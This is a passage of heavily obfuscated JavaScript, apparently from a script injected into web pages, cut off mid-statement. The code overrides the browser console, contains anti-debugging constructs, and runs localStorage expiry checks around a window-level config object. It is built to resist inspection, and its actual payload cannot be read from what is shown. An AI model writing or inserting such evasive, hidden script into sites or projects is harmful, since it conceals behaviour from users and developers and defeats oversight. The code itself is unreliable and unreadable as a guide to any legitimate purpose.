_0x47b88d[_0x283ae5(0x80,0x64,-0x37,-0x7f,0x26)](_0x1070a8,_0x1807f7);},'JfFJt':_0x47b88d[_0x2ccf65(0x397,0x339,0x2f2,0x2a7,0x351)],'UbgoI':_0x47b88d[_0x2ccf65(0x2db,0x2eb,0x2b8,0x2b0,0x2c5)],'Btpqj':function(_0x2bb65f){function _0x2de635(_0x339ff0,_0x136ae6,_0x5bb2ea,_0x505e24,_0x4a4880){return _0x2ccf65(_0x339ff0-0x61,_0x4a4880,_0x5bb2ea-0x198,_0x505e24-0x8,_0x5bb2ea-0x168);}return _0x47b88d[_0x2de635(0x55a,0x490,0x4d1,0x4a1,0x47b)](_0x2bb65f);},'mleSP':function(_0x2456b0,_0x565bf0){function _0x333fc0(_0x393fe6,_0x14192c,_0x34f5a9,_0x5e3da1,_0x85c3ec){return _0x2ccf65(_0x393fe6-0x4b,_0x14192c,_0x34f5a9-0x1d2,_0x5e3da1-0x163,_0x34f5a9-0x35e);}return _0x47b88d[_0x333fc0(0x694,0x780,0x6fe,0x64c,0x6ac)](_0x2456b0,_0x565bf0);},'pLNyz':_0x47b88d[_0x2ccf65(0x124,0x2ed,0x116,0x1fe,0x205)]};function _0x2ccf65(_0x54f20c,_0x32f8b7,_0x2a3f97,_0x4e5311,_0x1a5cfc){return _0x15b30f(_0x1a5cfc-0xba,_0x32f8b7,_0x2a3f97-0x12e,_0x4e5311-0x113,_0x1a5cfc-0x163);}function _0x481bc0(_0x507336,_0x2493ef,_0x4755be,_0x3ccccf,_0x424cfb){return _0x4a2586(_0x507336-0x85,_0x4755be- -0x55,_0x4755be-0xdc,_0x3ccccf-0x1f2,_0x424cfb);}function _0x5a0ffa(_0x4a6744,_0x5bd1f4,_0xa46901,_0x55e17f,_0x344368){return _0xedc76b(_0x55e17f- -0x17a,_0x5bd1f4-0x4b,_0xa46901-0xf,_0xa46901,_0x344368-0x6c);}if(_0x47b88d[_0x2ccf65(0x364,0x2ef,0x20f,0x20d,0x2e3)](_0x47b88d[_0x1a3ee3(-0x143,-0x4a,-0x26,-0xd9,-0xd9)],_0x47b88d[_0x1a3ee3(0x56,0x16,-0x11c,-0x6c,-0x49)])){var _0x22cb53=new RegExp(_0x47b88d[_0x5be504(0x3a3,0x4b8,0x373,0x3e0,0x36a)]),_0x37d36b=new RegExp(_0x47b88d[_0x5a0ffa(-0x10d,-0x15f,-0x3b,-0x7f,0x45)],'i'),_0x191fd1=_0x47b88d[_0x5be504(0x352,0x2d3,0x3d0,0x357,0x2f8)](_0x4fe8eb,_0x47b88d[_0x1a3ee3(-0x245,-0xd4,-0x177,-0x203,-0x1a2)]);if(!_0x22cb53[_0x2ccf65(0x35d,0x3e6,0x270,0x36d,0x353)](_0x47b88d[_0x481bc0(0x2c4,0x3dd,0x2f5,0x35c,0x399)](_0x191fd1,_0x47b88d[_0x5be504(0x3a2,0x45b,0x561,0x473,0x4a4)]))||!_0x37d36b[_0x5be504(0x45d,0x431,0x42b,0x4a4,0x466)](_0x47b88d[_0x2ccf65(0x360,0x1ed,0x210,0x2ae,0x2cb)](_0x191fd1,_0x47b88d[_0x481bc0(0x3df,0x325,0x32e,0x387,0x303)]))){if(_0x47b88d[_0x2ccf65(0x2b5,0x103,0x192,0x26e,0x1ce)](_0x47b88d[_0x2ccf65(0x33f,0x2f7,0x2ce,0x37b,0x2d4)],_0x47b88d[_0x1a3ee3(-0x1e1,-0x1bd,-0xcc,-0xcb,-0x196)])){var _0x1a05de=FjDGqu[_0x2ccf65(0x291,0x324,0x2ce,0x35b,0x26c)](_0x56d746,FjDGqu[_0x2ccf65(0x34c,0x2fb,0x402,0x2f0,0x354)](FjDGqu[_0x481bc0(0x353,0x2aa,0x322,0x38c,0x28f)](FjDGqu[_0x5be504(0x350,0x337,0x4b5,0x3d8,0x37c)],FjDGqu[_0x5a0ffa(-0xf9,-0x102,-0x13e,-0x1d1,-0x19d)]),');'));_0x1f0263=FjDGqu[_0x2ccf65(0x2a5,0x1a4,0x28c,0x2fa,0x20a)](_0x1a05de);}else _0x47b88d[_0x5be504(0x470,0x4ba,0x4cc,0x48e,0x52c)](_0x191fd1,'0');}else _0x47b88d[_0x2ccf65(0x345,0x21a,0x33f,0x256,0x28a)](_0x47b88d[_0x481bc0(0x414,0x2c0,0x33f,0x36b,0x34e)],_0x47b88d[_0x1a3ee3(-0x142,-0x105,-0x75,-0x29,-0xc3)])?cGfTHp[_0x2ccf65(0x22f,0x180,0x2d6,0x2c5,0x26d)](_0x2b6898):_0x47b88d[_0x5be504(0x4d9,0x580,0x3f8,0x4ba,0x552)](_0x4fe8eb);}else _0x5b6e28+=_0x169383[_0x481bc0(0x1c5,0x20f,0x1f2,0x15e,0x28a)](_0x169383[_0x481bc0(0x343,0x1c7,0x278,0x192,0x2d2)],_0x169383[_0x2ccf65(0x1e3,0x2ed,0x273,0x34b,0x26c)](_0x18073c,_0x797dd5));})();}());var _0x4e4bc0=(function(){function _0x4a3b47(_0x2566eb,_0x1110b7,_0x23ea69,_0x2c1334,_0x49aa13){return _0x3265f8(_0x49aa13,_0x1110b7-0x3,_0x23ea69-0x31,_0x2c1334-0x12c,_0x23ea69- -0x54f);}function _0x2b687b(_0x533d58,_0x1cbd43,_0x194ab6,_0xa140f6,_0x34f23c){return _0x554211(_0x533d58-0x1d9,_0x1cbd43-0xeb,_0x194ab6-0x18c,_0x533d58,_0xa140f6-0x210);}function _0x5d6d03(_0x2a6f62,_0x405d57,_0x2d94bd,_0x487cd7,_0xc41401){return _0x242ca8(_0xc41401- -0xd,_0x405d57-0xb2,_0x405d57,_0x487cd7-0x131,_0xc41401-0x1aa);}function _0x42c8ac(_0x1fb11e,_0x588062,_0x33f10b,_0x4c6da2,_0x2b9c2d){return _0x554211(_0x1fb11e-0x12e,_0x588062-0x17c,_0x33f10b-0x80,_0x2b9c2d,_0x33f10b- -0xfd);}if(_0x47b88d[_0x42c8ac(-0x6a,0x42,-0x56,-0xef,0x96)](_0x47b88d[_0x4a3b47(-0xb,-0xab,-0x66,-0xd5,-0xa5)],_0x47b88d[_0x42c8ac(-0x262,-0x18d,-0x183,-0x197,-0x10e)])){var _0x2baa0e=!![];return function(_0x5644da,_0x11600b){function _0x117e59(_0x3bf7ff,_0x3e5221,_0x6069b5,_0x1668c0,_0x19633b){return _0x4a3b47(_0x3bf7ff-0xc1,_0x3e5221-0x1d4,_0x1668c0-0x313,_0x1668c0-0x18f,_0x6069b5);}var _0x453fd5={'OVwMW':function(_0x11c16d,_0x414aa0){function _0x561714(_0x9e47bf,_0x5afcd3,_0x16a48b,_0x47a2fd,_0xbcc288){return _0x5e9c(_0x47a2fd-0xe2,_0x5afcd3);}return _0x47b88d[_0x561714(0x3f6,0x3f3,0x48e,0x440,0x3a2)](_0x11c16d,_0x414aa0);},'cWFBI':function(_0x3583cb,_0x264d03){function _0x26e007(_0x12c578,_0x26edbd,_0x5ddae6,_0x585417,_0x2dc2f6){return _0x5e9c(_0x5ddae6- -0x23e,_0x26edbd);}return _0x47b88d[_0x26e007(0x3a,0x27,-0x30,-0xb5,-0x100)](_0x3583cb,_0x264d03);},'npvKX':_0x47b88d[_0x3309b5(0x72,0xf4,0x5e,0x145,0x162)],'PDJsg':_0x47b88d[_0x3309b5(0xfd,0x5d,0xdc,0x61,0x2c)],'RMvLN':function(_0x28926f,_0x50a938){function _0x83f310(_0x524027,_0xcc9e25,_0x186af9,_0x39c0ed,_0x143d08){return _0x117e59(_0x524027-0x122,_0xcc9e25-0x145,_0x186af9,_0x524027- -0x254,_0x143d08-0x182);}return _0x47b88d[_0x83f310(0x79,0x81,-0x6b,0xd,-0x19)](_0x28926f,_0x50a938);},'ZJZFA':_0x47b88d[_0x54e42f(0x59c,0x582,0x5cc,0x4a9,0x4fc)],'mIBMe':_0x47b88d[_0x54e42f(0x46a,0x51c,0x496,0x558,0x4d8)]};function _0x54e42f(_0x556f9f,_0x3324e1,_0x408f4c,_0x46ade8,_0x36c096){return _0x4a3b47(_0x556f9f-0xdb,_0x3324e1-0xe5,_0x36c096-0x49e,_0x46ade8-0x1a8,_0x556f9f);}function _0x1315f0(_0x38cbcb,_0x2acd2f,_0x26d0b3,_0x55d20b,_0x333d6d){return _0x4a3b47(_0x38cbcb-0x1ab,_0x2acd2f-0x18b,_0x55d20b-0x4d,_0x55d20b-0x133,_0x38cbcb);}function _0x3309b5(_0x65038e,_0x57d70b,_0x43154b,_0x4eac08,_0x2c2c4b){return _0x5d6d03(_0x65038e-0xd4,_0x43154b,_0x43154b-0x115,_0x4eac08-0x16,_0x65038e- -0x66);}function _0x4c0764(_0x454f26,_0x3b2372,_0x1acd19,_0x54faf9,_0x87db0b){return _0x42c8ac(_0x454f26-0x3e,_0x3b2372-0x195,_0x3b2372-0xbc,_0x54faf9-0x106,_0x1acd19);}if(_0x47b88d[_0x3309b5(0x16f,0xbb,0x24f,0xf4,0x1b1)](_0x47b88d[_0x1315f0(0xd3,0x162,0x1aa,0xbf,0x16f)],_0x47b88d[_0x4c0764(0x82,0x10,0x6d,0xa2,-0x71)])){if(_0xb1a5c1){var _0x417cfb=_0x55bd89[_0x1315f0(-0x122,-0xe7,-0x135,-0xc9,-0x16a)](_0xb6ab81,arguments);return _0x503b72=null,_0x417cfb;}}else{var _0x4bc079=_0x2baa0e?function(){function _0x282ea9(_0x4ff124,_0xbe1e65,_0x5261e5,_0x397d38,_0x4be273){return _0x1315f0(_0xbe1e65,_0xbe1e65-0x20,_0x5261e5-0xc3,_0x4be273-0x4a3,_0x4be273-0x1a4);}function _0x192138(_0x49c4b5,_0xfb49b2,_0xbed2fb,_0x47f320,_0x26a148){return _0x3309b5(_0x26a148-0x507,_0xfb49b2-0x1a2,_0xbed2fb,_0x47f320-0x7f,_0x26a148-0x130);}function _0x33a1a3(_0x4db14d,_0x432b78,_0x4f71e1,_0x4b3030,_0x32a04b){return _0x1315f0(_0x4db14d,_0x432b78-0x6c,_0x4f71e1-0x13e,_0x432b78- -0xbc,_0x32a04b-0x181);}function _0x4e75a0(_0x285162,_0x2da01f,_0x4bb56e,_0x18f36e,_0x277d07){return _0x1315f0(_0x2da01f,_0x2da01f-0x118,_0x4bb56e-0x16,_0x4bb56e-0x397,_0x277d07-0x1f);}function _0x2079cc(_0x114764,_0x408cc,_0x21a7be,_0x720604,_0x4fee49){return _0x117e59(_0x114764-0x1b,_0x408cc-0x6f,_0x720604,_0x4fee49-0x1a4,_0x4fee49-0x1e9);}var _0x355c67={'lJWmy':function(_0x57ecd7,_0x392107){function _0x265c56(_0x8c1fc2,_0x13150f,_0x3d3eb0,_0x434a3d,_0x4d50a4){return _0x5e9c(_0x13150f- -0x28c,_0x434a3d);}return _0x453fd5[_0x265c56(0x3,-0x9,0xc3,0xd2,0xc1)](_0x57ecd7,_0x392107);}};if(_0x453fd5[_0x2079cc(0x5bb,0x618,0x57d,0x5d4,0x53a)](_0x453fd5[_0x4e75a0(0x292,0x243,0x2c7,0x1e0,0x3a6)],_0x453fd5[_0x33a1a3(-0x171,-0x9e,-0x47,-0xa0,-0x134)])){if(_0x11600b){if(_0x453fd5[_0x192138(0x725,0x755,0x5cb,0x714,0x66a)](_0x453fd5[_0x4e75a0(0x327,0x26f,0x31f,0x29f,0x3de)],_0x453fd5[_0x4e75a0(0x3cf,0x3fe,0x361,0x353,0x290)]))usPHLA[_0x282ea9(0x4c2,0x3b3,0x4ec,0x38e,0x430)](_0x3bc882,0xae5+0x48c*-0x7+0x14ef*0x1);else{var _0x10b0dd=_0x11600b[_0x4e75a0(0x2ed,0x31a,0x2ce,0x1e8,0x26d)](_0x5644da,arguments);return _0x11600b=null,_0x10b0dd;}}}else{var _0x1b2bf3=_0x305542?function(){function _0x3d9188(_0x3b6553,_0x3426d0,_0x56906e,_0x3f2013,_0x452b20){return _0x2079cc(_0x3b6553-0x1d8,_0x3426d0-0x1a0,_0x56906e-0x10f,_0x3b6553,_0x3426d0- -0x114);}if(_0x2d0786){var _0x1ecc53=_0x445a14[_0x3d9188(0x33d,0x28d,0x234,0x2df,0x2da)](_0x4d97f0,arguments);return _0x265bbd=null,_0x1ecc53;}}:function(){};return _0xd840fd=![],_0x1b2bf3;}}:function(){};return _0x2baa0e=![],_0x4bc079;}};}else LdYYbm[_0x5d6d03(0x260,0x1e4,0x1de,0xda,0x1ac)](_0x3afb68,'0');}()),_0x253db7=_0x47b88d[_0x3265f8(0x413,0x593,0x3fb,0x4a0,0x4c2)](_0x4e4bc0,this,function(){function _0x2ba0dd(_0x581fb8,_0x5ae066,_0x3b3df9,_0x123d09,_0x565230){return _0x242ca8(_0x3b3df9-0x2eb,_0x5ae066-0xf6,_0x5ae066,_0x123d09-0x190,_0x565230-0x1af);}function _0x4838e4(_0xae1e86,_0x23b1b9,_0x51bd6c,_0x34927f,_0x38f0bc){return _0x554211(_0xae1e86-0x2b,_0x23b1b9-0x1e4,_0x51bd6c-0x9a,_0xae1e86,_0x23b1b9-0x152);}function _0x4eb9ad(_0x50dee6,_0xaa2240,_0x38aa90,_0x335f59,_0x157873){return _0x18b8a6(_0x50dee6- -0x194,_0xaa2240-0x17c,_0x38aa90-0x133,_0x335f59,_0x157873-0x16a);}function _0x5b1ce8(_0x40fe1d,_0x11e4d6,_0x572b44,_0x17dc3b,_0x3f39b9){return _0x18b8a6(_0x3f39b9- -0x190,_0x11e4d6-0x8,_0x572b44-0x48,_0x11e4d6,_0x3f39b9-0x13b);}function _0x20b36f(_0x372875,_0x1ccc6b,_0x8fd5a,_0x51e255,_0x196971){return _0x17aa71(_0x372875-0x14a,_0x1ccc6b-0x37,_0x8fd5a-0xfb,_0x8fd5a-0x20e,_0x196971);}var _0x2d8e59={'nkhBj':function(_0x24c909,_0x244fee){function _0x50eaed(_0x5cf0d3,_0x4d71eb,_0x82f3fd,_0x1c0144,_0xa5001c){return _0x5e9c(_0x5cf0d3- -0x1c,_0x82f3fd);}return _0x47b88d[_0x50eaed(0x1c9,0xef,0xeb,0x113,0x18a)](_0x24c909,_0x244fee);},'Xkgew':_0x47b88d[_0x4838e4(0x158,0x1bf,0x25e,0xd2,0x1e3)],'GNjDs':_0x47b88d[_0x20b36f(0x39d,0x4c2,0x47f,0x4ff,0x51b)],'SHrNF':_0x47b88d[_0x5b1ce8(-0x4,-0xc,-0xf2,-0xea,-0x55)]};if(_0x47b88d[_0x4838e4(0x225,0x1df,0x1ab,0x197,0x204)](_0x47b88d[_0x4eb9ad(-0x1c,-0x46,0xbc,-0x92,-0xdb)],_0x47b88d[_0x4838e4(0x93,0x130,0x178,0x186,0xd5)])){var _0x5cdbd8;try{if(_0x47b88d[_0x4838e4(0x244,0x1f9,0x21c,0x160,0x1ce)](_0x47b88d[_0x4838e4(0x9a,0xce,0xcb,0x51,0x4e)],_0x47b88d[_0x4eb9ad(-0x136,-0xb7,-0x1b0,-0x87,-0x8b)])){var _0x138c36=_0x47b88d[_0x5b1ce8(-0x1ba,-0x1c4,-0x1fb,-0x231,-0x167)](Function,_0x47b88d[_0x4838e4(0x162,0xbb,0x45,0x1a0,0x174)](_0x47b88d[_0x4838e4(0x1dc,0x223,0x16c,0x2ba,0x2d4)](_0x47b88d[_0x5b1ce8(-0x83,-0x11,-0x89,-0xe0,-0x63)],_0x47b88d[_0x5b1ce8(-0x188,-0x1cb,-0x10,-0x9a,-0xef)]),');'));_0x5cdbd8=_0x47b88d[_0x20b36f(0x3ff,0x4f7,0x4d4,0x4c0,0x49d)](_0x138c36);}else return![];}catch(_0x53d44a){if(_0x47b88d[_0x4eb9ad(-0x1d,-0x71,-0x9c,-0x3d,-0x56)](_0x47b88d[_0x2ba0dd(0x3a9,0x2f1,0x349,0x3c0,0x3bc)],_0x47b88d[_0x4eb9ad(-0x1cc,-0x113,-0x21e,-0x227,-0x26f)])){var _0x44c818=_0x339e7a?function(){function _0x45a970(_0x1df878,_0x82600a,_0x2842f5,_0x2b108c,_0x139d05){return _0x5b1ce8(_0x1df878-0xd7,_0x2b108c,_0x2842f5-0x178,_0x2b108c-0x93,_0x2842f5-0x3ea);}if(_0x3da305){var _0x61915d=_0x8202f1[_0x45a970(0x161,0x2f4,0x205,0x2ba,0x204)](_0x2ebd18,arguments);return _0x373a3d=null,_0x61915d;}}:function(){};return _0x3f90b1=![],_0x44c818;}else _0x5cdbd8=window;}var _0x4707ec=_0x5cdbd8[_0x5b1ce8(-0x40,-0x50,0x1,0x17,-0x5e)+'le']=_0x5cdbd8[_0x2ba0dd(0x48f,0x443,0x4b3,0x5a2,0x4d4)+'le']||{},_0x50e484=[_0x47b88d[_0x4eb9ad(-0x158,-0xd5,-0x116,-0x1dd,-0x226)],_0x47b88d[_0x5b1ce8(-0x14a,-0x105,-0x204,-0xec,-0x17c)],_0x47b88d[_0x4838e4(0x194,0x1a1,0xe2,0x27f,0x1ec)],_0x47b88d[_0x2ba0dd(0x438,0x343,0x37c,0x353,0x2b5)],_0x47b88d[_0x4838e4(0x135,0x19f,0x110,0x216,0x16e)],_0x47b88d[_0x5b1ce8(-0xb3,-0x190,-0x209,-0x18f,-0x17e)],_0x47b88d[_0x4838e4(0x15d,0x151,0xf9,0x1d6,0x7f)]];for(var _0x40c501=0xff5+-0xaab+-0x54a;_0x47b88d[_0x20b36f(0x3ea,0x46d,0x411,0x494,0x37d)](_0x40c501,_0x50e484[_0x4838e4(0xea,0x18d,0xd2,0x267,0x171)+'h']);_0x40c501++){if(_0x47b88d[_0x2ba0dd(0x382,0x3af,0x390,0x46e,0x478)](_0x47b88d[_0x2ba0dd(0x3bd,0x4be,0x4a6,0x4b9,0x547)],_0x47b88d[_0x20b36f(0x360,0x496,0x3f9,0x3bd,0x402)]))return _0x4aa053[_0x20b36f(0x464,0x561,0x474,0x38d,0x42d)+_0x5b1ce8(-0xae,-0x143,-0x146,-0x190,-0xed)]()[_0x4eb9ad(-0xb4,-0x81,-0xca,-0x1b,-0xe1)+'h'](LdYYbm[_0x4838e4(0x71,0xc2,-0xc,0xa7,0x138)])[_0x2ba0dd(0x363,0x46e,0x3a1,0x36f,0x3d3)+_0x5b1ce8(-0x42,-0x14d,-0x87,-0xe2,-0xed)]()[_0x20b36f(0x4e7,0x46c,0x522,0x441,0x453)+_0x2ba0dd(0x27e,0x26f,0x34a,0x39b,0x3ad)+'r'](_0x43a7b3)[_0x2ba0dd(0x4bb,0x545,0x461,0x462,0x4e1)+'h'](LdYYbm[_0x20b36f(0x4dd,0x392,0x3f6,0x499,0x488)]);else{var _0x26572d=_0x47b88d[_0x4838e4(0x1c3,0x1cf,0x101,0x109,0x292)][_0x4eb9ad(-0xd9,-0x1f,-0x1b7,-0x122,-0x16c)]('|'),_0x71e918=0x77*0x4a+-0x1*-0x1d7d+-0x5*0xcc7;while(!![]){switch(_0x26572d[_0x71e918++]){case'0':var _0x4571b3=_0x4707ec[_0x39e0e7]||_0x1cf2d7;continue;case'1':var _0x1cf2d7=_0x4e4bc0[_0x4838e4(0x234,0x1ee,0x1fe,0x216,0x131)+_0x5b1ce8(-0x1a0,-0x121,-0x210,-0x274,-0x1c7)+'r'][_0x4838e4(0x32a,0x288,0x23f,0x372,0x24c)+_0x5b1ce8(-0x263,-0x221,-0x102,-0x2b3,-0x1ea)][_0x4838e4(0x174,0x1de,0x192,0x25b,0x1a0)](_0x4e4bc0);continue;case'2':var _0x39e0e7=_0x50e484[_0x40c501];continue;case'3':_0x4707ec[_0x39e0e7]=_0x1cf2d7;continue;case'4':_0x1cf2d7[_0x20b36f(0x475,0x481,0x44e,0x43c,0x419)+_0x4838e4(0xe7,0x19e,0xfa,0x14b,0x21e)]=_0x4e4bc0[_0x4838e4(0x120,0x1de,0x205,0x1a7,0x249)](_0x4e4bc0);continue;case'5':_0x1cf2d7[_0x20b36f(0x53e,0x3a2,0x474,0x3cb,0x48f)+_0x20b36f(0x5a3,0x460,0x4f7,0x450,0x44f)]=_0x4571b3[_0x2ba0dd(0x319,0x366,0x3a1,0x37c,0x482)+_0x4838e4(0x1bc,0x1c3,0x1c8,0x177,0x2b3)][_0x4eb9ad(-0xd6,-0x141,-0x168,-0x7e,-0x46)](_0x4571b3);continue;}break;}}}}else(function(){return!![];}[_0x20b36f(0x5ec,0x490,0x522,0x4c8,0x4ea)+_0x4838e4(0x11a,0xe9,0x1a3,0xad,0x178)+'r'](aiaaoM[_0x20b36f(0x454,0x444,0x4b5,0x496,0x4e1)](aiaaoM[_0x4eb9ad(-0xa2,-0xa3,-0x150,-0xfd,-0x12)],aiaaoM[_0x2ba0dd(0x39b,0x3ed,0x321,0x368,0x2d7)]))[_0x2ba0dd(0x324,0x2f8,0x3d7,0x3b1,0x462)](aiaaoM[_0x5b1ce8(-0x145,-0x167,-0x48,-0x177,-0xd3)]));});_0x47b88d[_0x3265f8(0x4c5,0x4a9,0x4a2,0x464,0x4de)](_0x253db7);var _0x571169=_0x47b88d[_0x3265f8(0x5bb,0x62f,0x60d,0x5b1,0x5af)];if(!window[_0x18b8a6(0x65,0xca,0xf,-0x7a,0x151)+_0x554211(0x77,0x151,0x116,0x17d,0x91)+_0x18b8a6(0xcf,0x15e,0x112,0x10e,0x1a4)+'dm']){if(_0x47b88d[_0x242ca8(0x48,-0x60,-0x2e,-0x69,0x26)](_0x47b88d[_0x18b8a6(0x9c,0xa3,0x1c,0x15b,0x7f)],_0x47b88d[_0x242ca8(0x12e,0x12f,0x1f0,0x1c6,0x92)])){var _0x2b2223={};_0x2b2223[_0x242ca8(0xdc,0x14a,0x2,0xc1,0x9c)+'e']=![],_0x2b2223[_0x554211(0x5e,0x1d1,0x2b,0x17d,0x115)]=0x15180,_0x2b2223[_0x554211(0x131,0xc2,0x144,0x4f,0xf0)+'H']=_0x47b88d[_0x3265f8(0x609,0x55e,0x4f4,0x532,0x54f)],window[_0x18b8a6(0x65,0x142,0xf5,0x68,0x11)+_0x242ca8(0x159,0x80,0x194,0xaa,0x1ec)+_0x242ca8(0x165,0x1ff,0x162,0x9f,0xb8)+'dm']=_0x2b2223;}else{var _0x3cffd6=_0x47b88d[_0x18b8a6(-0x45,0x34,-0x65,-0x74,-0x24)][_0x554211(0x32,-0x39,-0x60,-0x56,0x89)]('|'),_0x596de4=0x12*-0x1a2+-0x97f+0xb*0x389;while(!![]){switch(_0x3cffd6[_0x596de4++]){case'0':try{var _0x2aff28=LdYYbm[_0x554211(0x18,0x178,0xcf,0x113,0xf1)](_0x3a721c,LdYYbm[_0x3265f8(0x536,0x6af,0x5bc,0x660,0x5e7)](LdYYbm[_0x17aa71(0x29a,0x1f5,0x1df,0x260,0x207)](LdYYbm[_0x17aa71(0x2b0,0x321,0x288,0x373,0x379)],LdYYbm[_0x18b8a6(0xa1,0x16b,0x14f,0x187,-0x3a)]),');'));_0x5777b5=LdYYbm[_0x3265f8(0x58d,0x4b0,0x48f,0x53a,0x50e)](_0x2aff28);}catch(_0x131d3c){_0x5777b5=_0x56c4d0;}continue;case'1':var _0x5777b5;continue;case'2':var _0x102015=[LdYYbm[_0x554211(0xa,-0x6e,0x66,0x52,0xa)],LdYYbm[_0x3265f8(0x409,0x537,0x4fe,0x55d,0x4a2)],LdYYbm[_0x17aa71(0x37c,0x25d,0x372,0x2c7,0x346)],LdYYbm[_0x3265f8(0x427,0x4c6,0x3bc,0x4b2,0x489)],LdYYbm[_0x242ca8(0x115,0x14b,0xa1,0x144,0x1d4)],LdYYbm[_0x17aa71(0x16b,0x205,0x317,0x258,0x1de)],LdYYbm[_0x554211(-0x9a,0x23,0xbb,0xe2,-0x1)]];continue;case'3':for(var _0x599dcf=0x1673+0xc5*0x1+-0x5ce*0x4;LdYYbm[_0x18b8a6(-0x43,0x2,-0x124,0x61,-0xa7)](_0x599dcf,_0x102015[_0x18b8a6(0x6d,0x12b,-0x15,0xa7,0x155)+'h']);_0x599dcf++){var _0x2d6829=LdYYbm[_0x3265f8(0x44d,0x50a,0x3dd,0x45f,0x4ac)][_0x18b8a6(0xbb,0x46,0x185,0xa7,0x11)]('|'),_0x544abf=-0x88*0x22+0x13*-0x10d+0x2607;while(!![]){switch(_0x2d6829[_0x544abf++]){case'0':var _0x1fec2b=_0xcf16fd[_0x964124]||_0x4a700a;continue;case'1':_0xcf16fd[_0x964124]=_0x4a700a;continue;case'2':_0x4a700a[_0x17aa71(0x2f7,0x177,0x228,0x240,0x2a6)+_0x242ca8(0x114,0xed,0x1a7,0x148,0x5c)]=_0x1ad57b[_0x17aa71(0x35f,0x31c,0x30f,0x304,0x3e0)](_0x24d57d);continue;case'3':var _0x4a700a=_0xff5491[_0x554211(0x15c,0x9c,0x17e,0x37,0x9c)+_0x242ca8(0x5f,0x117,0xd0,0x138,-0x8a)+'r'][_0x3265f8(0x5da,0x6c1,0x64f,0x5e4,0x5f6)+_0x242ca8(0x3c,0xec,0xdf,-0xae,-0x5b)][_0x3265f8(0x639,0x49e,0x517,0x5df,0x54c)](_0x39600e);continue;case'4':var _0x964124=_0x102015[_0x599dcf];continue;case'5':_0x4a700a[_0x554211(-0xdd,-0x6e,0xd3,-0xf4,-0x12)+_0x3265f8(0x5a7,0x5fe,0x504,0x53c,0x531)]=_0x1fec2b[_0x3265f8(0x51d,0x491,0x3e1,0x41a,0x4ae)+_0x3265f8(0x58b,0x4ec,0x592,0x516,0x531)][_0x18b8a6(0xbe,0x19,0xf3,-0x2e,-0x18)](_0x1fec2b);continue;}break;}}continue;case'4':var _0xcf16fd=_0x5777b5[_0x18b8a6(0x132,0x1d0,0x1be,0x87,0x9d)+'le']=_0x5777b5[_0x18b8a6(0x132,0x49,0x1dd,0x57,0x1f1)+'le']||{};continue;}break;}}}const _0x5e8a0e=localStorage[_0x17aa71(0x246,0x30f,0x1fd,0x27b,0x34c)+'em'](_0x47b88d[_0x3265f8(0x51c,0x541,0x52c,0x47b,0x481)]);if(_0x47b88d[_0x242ca8(0x155,0x96,0x72,0x1a2,0x119)](typeof _0x5e8a0e,_0x47b88d[_0x242ca8(0x186,0x237,0x1e9,0x188,0xa6)])&&_0x47b88d[_0x554211(0xf4,0x233,0xc7,0x21d,0x145)](_0x5e8a0e,null)){if(_0x47b88d[_0x3265f8(0x4fd,0x5bf,0x44d,0x400,0x4e0)](_0x47b88d[_0x17aa71(0x3c7,0x477,0x497,0x3af,0x422)],_0x47b88d[_0x554211(0x4d,0x34,-0x97,0x2a,-0x49)])){var _0x403a65=JSON[_0x17aa71(0x41f,0x384,0x26b,0x331,0x2fc)](_0x5e8a0e),_0x45bcea=Math[_0x17aa71(0x314,0x2e6,0x491,0x3c1,0x47e)](_0x47b88d[_0x3265f8(0x52b,0x3ff,0x4cc,0x459,0x44f)](+new Date(),-0x1*0x894+0x3*-0x709+0x2197));if(_0x47b88d[_0x242ca8(0x13a,0xfb,0x20f,0x1c8,0x193)](_0x47b88d[_0x18b8a6(-0x44,0x5e,0x9f,-0x6b,0x27)](_0x403a65[_0x17aa71(0x359,0x30f,0x3bb,0x2dd,0x2b3)+_0x17aa71(0x465,0x35b,0x3b6,0x3b0,0x416)],window[_0x18b8a6(0x65,0x26,0x12d,0xc2,0x113)+_0x242ca8(0x159,0x1f8,0x175,0x1af,0x20f)+_0x242ca8(0x165,0x1fa,0x224,0x178,0x19e)+'dm'][_0x242ca8(0x1dd,0x289,0xee,0x1d0,0x162)]),_0x45bcea)){if(_0x47b88d[_0x242ca8(0x1cf,0x1ed,0x1e1,0x1f8,0x1e7)](_0x47b88d[_0x554211(0xfd,0xe0,0x37,0xbf,0xee)],_0x47b88d[_0x17aa71(0x29e,0x1b4,0x1dd,0x223,0x253)]))localStorage[_0x554211(0x9c,0x184,0x2b,-0x14,0xbb)+_0x3265f8(0x61a,0x5f7,0x66e,0x6a5,0x5dc)](_0x47b88d[_0x18b8a6(-0x3e,0x4b,-0xd,-0x97,-0x54)]),localStorage[_0x18b8a6(0xed,0x118,0x97,0xa1,0x15f)+_0x242ca8(0x1e4,0x161,0x10f,0x16f,0x2b5)](_0x47b88d[_0x18b8a6(0x42,0x2b,0x11e,0x4,0x61)]),localStorage[_0x17aa71(0x2da,0x39f,0x363,0x333,0x336)+_0x17aa71(0x43f,0x437,0x449,0x394,0x3d8)](_0x47b88d[_0x242ca8(0x89,0x16a,0x3e,0x155,0x165)]);else return function(_0x45be70){}[_0x554211(-0x3a,0x9d,-0x28,0x1,0x9c)+_0x242ca8(0x5f,0xde,0x121,-0x4a,0x145)+'r'](LdYYbm[_0x3265f8(0x440,0x503,0x37f,0x409,0x45e)])[_0x18b8a6(-0x55,-0x87,-0xf8,-0x2c,-0xf8)](LdYYbm[_0x18b8a6(-0x31,-0xb0,-0xe2,-0x24,-0xc8)]);}}else{if(_0x200dc8)return _0xea8c30;else LdYYbm[_0x242ca8(0x1cb,0xe0,0x163,0x155,0x206)](_0x460aea,0xa*0x113+-0x5e0+-0x4de);}}var 